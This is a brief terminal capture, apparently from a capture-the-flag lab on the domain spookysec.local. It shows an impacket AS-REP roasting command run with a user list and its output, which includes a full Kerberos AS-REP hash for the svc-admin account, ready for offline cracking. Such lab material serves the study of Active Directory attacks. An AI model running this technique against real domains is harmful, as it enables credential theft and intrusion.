 └─$ impacket-GetNPUsers spookysec.local/ -no-pass -usersfile usuarios_final.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:5752dd352dcb5422bfcb0accaaa87709$afa2382d21719d6f9005a20ef12523ba0ff16c8738a4ab66ffb0257f614e118e8cfb7
583e8368c148627b7d18b3c9607e4d4ffe4da641074603756d8247855e3146067bf1304389e6b8fc546a4c857abdb1395fb03ee1292f02c7a117f10a841a49798caf9983c45289
997f25908f1fc928a1265e15f8708563b0eb9bd5afea40d7c52d281c18e4e06669e9f823f55f4e104d2f21972b3fad6dd34d6405ebebc1ded37c6fe64a092d4cf77799806ec828
b28e5a7f94a76c6d8293ca68cbbc05497dff5b139c733f0dace3da60b6ff23f3669ce0e5fbd3a75987e3f9394e4b958672c2bdce26950fb2a95dd2a04acb0968a00
[-] User James doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robin doesn't have UF_DONT_REQUIRE_PREAUTH set